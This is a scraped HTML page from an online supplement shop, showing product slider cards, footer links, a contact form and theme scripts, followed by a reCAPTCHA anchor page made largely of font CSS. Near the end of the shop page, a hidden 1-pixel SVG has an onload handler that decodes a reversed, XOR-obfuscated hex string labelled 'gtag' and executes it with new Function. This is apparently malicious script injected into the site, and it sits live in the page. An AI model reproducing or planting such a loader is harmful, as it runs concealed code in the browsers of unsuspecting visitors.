                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('22793', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('22793')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('22793')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/5-htp-100mg-120-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-09-5b432f058fea5-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-09-5b432f058fea5-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2018-07-09-5b432f058fea5-120x120h.webp 2x"  width="60" height="60" alt="5-HTP, 100mg - 120 vcaps" title="5-HTP, 100mg - 120 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/5-htp-100mg-120-vcaps">5-HTP, 100mg - 120 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">24.96€</span>
                      </div>
                      <div class="price-tax">Ex Tax:20.63€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('10226', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('10226')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('10226')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/acetyl-l-carnitine-500mg-100-vcaps-2" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2019-01-15-5c3e06ed9b083-60x60h.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2019-01-15-5c3e06ed9b083-60x60h.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2019-01-15-5c3e06ed9b083-120x120h.webp 2x"  width="60" height="60" alt="Acetyl L-Carnitine, 500mg - 100 vcaps" title="Acetyl L-Carnitine, 500mg - 100 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/acetyl-l-carnitine-500mg-100-vcaps-2">Acetyl L-Carnitine, 500mg - 100 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">21.05€</span>
                      </div>
                      <div class="price-tax">Ex Tax:17.40€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11822', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11822')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11822')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://provits.eu/vitamins-minerals/ajipure-l-arginine-500mg-60-vcaps" class="product-img">
                      <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-06-638f3af5f41eb-60x60.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-06-638f3af5f41eb-60x60.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2022-12-06-638f3af5f41eb-120x120.webp 2x"  width="60" height="60" alt="AjiPure L-Arginine, 500mg - 60 vcaps" title="AjiPure L-Arginine, 500mg - 60 vcaps" class="img-first lazyload"/>
                  </a>

              </div>

      <div class="caption">
        <div class="name"><a href="https://provits.eu/vitamins-minerals/ajipure-l-arginine-500mg-60-vcaps">AjiPure L-Arginine, 500mg - 60 vcaps</a></div>

                  <div class="price">
                          <span class="price-normal">8.98€</span>
                      </div>
                      <div class="price-tax">Ex Tax:7.42€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('11810', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('11810')"><span class="btn-text">Add to Wish List</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('11810')"><span class="btn-text">Compare this Product</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">Information</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://provits.eu/shipping-and-payment" >
        <span class="links-text">Payment and delivery</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://provits.eu/privacy-policy" >
        <span class="links-text">Privacy policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://provits.eu/terms-and-conditions" >
        <span class="links-text">Terms & conditions</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://provits.eu/return-of-goods" >
        <span class="links-text">Product return</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://provits.eu/contacts" >
        <span class="links-text">Contacts</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://provits.eu/index.php?route=product/special" >
        <span class="links-text">Specials</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-211">
          <h3 class="title module-title">News and special offers</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://provits.eu/index.php?route=affiliate/register" >
        <span class="links-text">Register here</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
          <h3 class="title module-title">FOLLOW US ON SOCIAL NETWORKS</h3>
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.facebook.com/profile.php?id=61552691401382" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.instagram.com/provits.eu/" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-form module-form-198">
      <h3 class="title module-title">Contact Us</h3>
    <div class="module-body">
    <form action="https://provits.eu/index.php?route=journal3/form/send&amp;module_id=198" method="post" enctype="multipart/form-data" class="form-horizontal" data-language="en-gb">
      <fieldset>
                  
          
          
          
                      <div class="form-group custom-field required">
              <label class="col-sm-2 control-label" for="field-69707be65d0ba-1">Name</label>
              <div class="col-sm-10">
                <input type="text" name="item[1]" value="" placeholder="Name" id="field-69707be65d0ba-1" class="form-control"/>
              </div>
            </div>
          
          
          
          
          
          
          
                            
          
          
          
          
                      <div class="form-group custom-field required">
              <label class="col-sm-2 control-label" for="field-69707be65d0ba-2">E-mail</label>
              <div class="col-sm-10">
                <input type="email" name="item[2]" value="" placeholder="E-mail" id="field-69707be65d0ba-2" class="form-control"/>
              </div>
            </div>
          
          
          
          
          
          
                            
          
          
          
          
          
          
                      <div class="form-group custom-field required">
              <label class="col-sm-2 control-label" for="field-69707be65d0ba-3">Message</label>
              <div class="col-sm-10">
                <textarea name="item[3]" rows="5" placeholder="Message" id="field-69707be65d0ba-3" class="form-control"></textarea>
              </div>
            </div>
          
          
          
          
                                  <div class="form-group captcha">
          <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Le1udYiAAAAAEn3dVV0HagX7QXfpBSEbNMVM-dQ"></div>
      </div>
    </div>
</fieldset>

        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              I have read and agree to the <a href="https://provits.eu/index.php?route=information/information/agree&amp;information_id=5" class="agree"><b>Terms and conditions</b></a>
            </label>
          </div>
              </fieldset>
      <div class="buttons">
        <div class="pull-right">
          <button type="submit" class="btn btn-primary"  data-loading-text="<span>Submit</span>"><span>Submit</span></button>
        </div>
      </div>
    </form>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-4">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2022-2025, www.provits.eu, All Rights Reserved</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="#" >
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="https://www.kurpirkt.lv/" >
                              <img src="https://provits.eu/image/cache/catalog/icons/kurpirkt120-120x40.gif"  srcset="https://provits.eu/image/cache/catalog/icons/kurpirkt120-120x40.gif 1x, https://provits.eu/image/cache/catalog/icons/kurpirkt120-120x40.gif 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="" href="https://www.salidzini.lv/" >
                              <img src="https://provits.eu/image/cache/catalog/icons/logo_button-150x50.gif"  srcset="https://provits.eu/image/cache/catalog/icons/logo_button-150x50.gif 1x, https://provits.eu/image/cache/catalog/icons/logo_button-150x50.gif 2x"  width="" height="" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=14218c54" ></script>




<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>

<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x19\x08\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x0d\x04\x10\x41\x2a\x47\x15\x0e\x0c\x08\x47\x5f\x49\x47\x15\x0e\x0c\x08\x4f\x11\x15\x0a\x49\x08\x06\x1d\x13\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x0a\x08\x18\x54\x13\x14\x0f\x1b\x04\x5c\x53\x40\x47\x5a\x41\x0d\x04\x10\x5a\x29\x54\x55\x4d\x4d\x50\x4b\x52\x43\x4b\x5f\x59\x58\x52\x5e\x4d\x4d\x51\x4b\x58\x4c\x4b\x56\x53\x58\x5f\x5f\x4d\x4d\x50\x4b\x50\x43\x4b\x5e\x57\x58\x53\x5e\x4d\x4d\x5f\x4b\x54\x4d\x4b\x54\x56\x58\x52\x4b\x50\x47\x4b\x53\x4d\x41\x55\x4b\x53\x4d\x4b\x52\x4d\x4d\x50\x4b\x53\x4d\x4b\x50\x57\x58\x57\x50\x4d\x40\x4b\x53\x58\x58\x52\x50\x4d\x42\x51\x4b\x52\x43\x4b\x50\x4d\x43\x51\x4b\x51\x4d\x4b\x52\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x1d\x15\x1d\x15\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1udYiAAAAAEn3dVV0HagX7QXfpBSEbNMVM-dQ&co=aHR0cHM6Ly9wcm92aXRzLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=felrvbja7ahl
body_size: 49205
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
